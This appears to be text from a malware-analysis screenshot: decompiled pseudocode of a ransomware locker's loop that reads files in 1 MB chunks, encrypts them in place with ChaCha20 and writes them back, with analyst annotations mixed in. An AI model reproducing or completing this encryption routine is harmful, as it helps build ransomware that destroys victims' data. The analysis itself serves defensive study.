 while ( 1 )
{
block_size = fast_crypt_size - curr_file_pointer.QuadPart <= 0x100000 ? (unsigned __int64)(unsigned int)(fast_crypt_size - curr_file_pointer.LowPart) : 0x100000i64;
if ( !SetFilePointerEx(*(HANDLE *)a2, curr_file_pointer, 0i64, 0) )
break;
Calculate chunk
size each time
if ( !ReadFile(*(HANDLE *)a2, v6, block_size, &NumberOfBytesRead, 0i64) )
{
_InterlockedIncrement(&READ_FILE_ERROR_COUNT);
v10 = GetLastError();
w_output_string_format(1i64, (__int64)L"[ERROR] locker.file > read gle=%u name=%s\r\n", v10, a1);
goto LABEL_18;
}
ChaCha20_crypt(v6, v6, NumberOfBytesRead, (const __m128i *)(a2 + 24), (const __m128i *)(a2 + 24));
if ( !SetFilePointerEx(*(HANDLE *)a2, curr_file_pointer, 0i64, 0) )
break;
if ( !WriteFile(*(HANDLE *)a2, v6, NumberOfBytesRead, &NumberOfBytesRead, 0i64) )
{
_InterlockedIncrement(&WRITE_FILE_ERROR_COUNT);
v9 = GetLastError();
w_output_string_format(1i64, (__int64)L"[ERROR] locker.file > write gle=%u name=%s\r\n", v9, a1);
goto LABEL_18;
}
ChaCha20 encryption
_InterlockedExchangeAdd64(&TOTAL_CRYPT_SIZE, block_size);
curr_file_pointer.QuadPart += 0x100000i64;
if ( curr_file_pointer.QuadPart >= fast_crypt_size )
goto LABEL_14;
}
stop when encrypted
FAST_CRYPT_SIZE or the whole file
_InterlockedIncrement(&POS_FILE_ERROR_COUNT);
v11 = GetLastError();
w_output_string_format(1i64, (__int64)L"[ERROR] locker.file > set_pos gle=%u name=%s\r\n", v11, a1);